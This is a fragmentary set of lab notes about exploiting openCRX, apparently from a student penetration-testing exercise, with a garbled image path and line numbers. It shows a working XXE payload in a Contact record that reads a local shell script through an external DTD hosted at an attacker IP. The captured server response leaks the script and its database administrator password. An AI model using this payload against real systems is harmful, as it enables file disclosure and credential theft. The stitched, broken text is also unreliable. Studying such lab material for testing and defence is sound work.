 5
6 <?xml version="1.0"?>
7 <!DOCTYPE data [
8 <!ENTITY % start "<![CDATA[">
9 <!ENTITY % file SYSTEM "file:///home/student/crx/data/hsqldb/dbmanager.sh" >
0 <!ENTITY % end "]]>">
1 <!ENTITY % dtd SYSTEM "http://192.168.45.237/wrapper.dtd" >
2 %dtd;
3 ]>
4 <org.opencrx.kernel.account1.Contact>
5 <lastName>
&wrapper;
</lastName>
6 <firstName>
Tom
</firstName>
7 </org.opencrx.kernel.account1.Contact>
"@id":"values",
"$":
"[Sun Mar 23 22:36:42 PDT 2025, 1, 0, 0, 3, 0, 0, Sun Mar 23 22:36:42 PDT 2025, 0, 0, 2, 0
, org:opencrx:kernel:account1:Contact, 1, Tom, 0, 0, 1, 0, BEGIN:VCARD\nVERSION:3.0\nUID:L
Z9M82WKWYLM80WIQV9J4VHRQ\nREV:20250324T053642Z\nN:#!\/bin\/sh\nexport JAVA_HOME=\/usr\/lib
\/jvm\/java-8-openjdk-amd64\nexport PATH=\/usr\/lib\/jvm\/java-8-openjdk-amd64\/jre\/bin:$
PATH\ncd \/home\/student\/crx\/data\/hsqldb\njava -cp .\/hsqldb.jar org.hsqldb.util.Databa
seManagerSwing --url jdbc:hsqldb:hsql:\/\/127.0.0.1:9001\/CRX --user sa --password manager
99\n;Tom;;;\nFN:Tom #!\/bin\/sh\nexport JAVA_HOME=\/usr\/lib\/jvm\/java-8-openjdk-amd64\ne
xport PATH=\/usr\/lib\/jvm\/java-8-openjdk-amd64\/jre\/bin:$PATH\ncd \/home\/student\/crx\
/data\/hsqldb\njava -cp .\/hsqldb.jar org.hsqldb.util.DatabaseManagerSwing --url jdbc:hsql
db:hsql:\/\/127.0.0.1:9001\/CRX --user sa --password manager99\n\nEND:VCARD\n, 0, 0, accou
nts\/CRX\/Standard, 0, 0, 0, 0, 0, 0, 0, 2, 0, #!\/bin\/sh\nexport JAVA_HOME=\/usr\/lib\/j
vm\/java-8-openjdk-amd64\nexport PATH=\/usr\/lib\/jvm\/java-8-openjdk-amd64\/jre\/bin:$PAT
H\ncd \/home\/student\/crx\/data\/hsqldb\njava -cp .\/hsqldb.jar org.hsqldb.util.DatabaseM
anagerSwing --url jdbc:hsqldb:hsql:\/\/127.0.0.1:9001\/CRX --user sa --password manager99\
n, 0, 0, 0, 0, 0, 3, 0, 0, 0, 0, #!\/bin\/sh\nexport JAVA_HOME=\/usr\/lib\/jvm\/java-8-
openjdk-amd64\nexport PATH=\/usr\/lib\/jvm\/java-8-openjdk-amd64\/jre\/bin:$PATH\ncd \/hom
e\/student\/crx\/data\/hsqldb\njava -cp .\/hsqldb.jar org.hsqldb.util.DatabaseManagerSwing
--url jdbc:hsqldb:hsql:\/\/127.0.0.1:9001\/CRX --user sa --password manager99\n, Tom, 0,
0, 0, 0, 0, account\/CRX\/Standard\/LZ9M82WKWYLM80WIQV9J4VHRQ]"
},
{